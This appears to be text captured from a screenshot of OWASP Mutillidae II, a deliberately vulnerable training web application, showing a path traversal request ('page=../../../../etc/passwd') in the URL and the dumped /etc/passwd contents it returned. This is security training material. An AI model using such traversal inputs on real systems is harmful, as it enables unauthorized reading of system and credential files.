 localhost/mutillidae/index.php?page=../../../../etc/passwd
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.7.14 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
ome | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin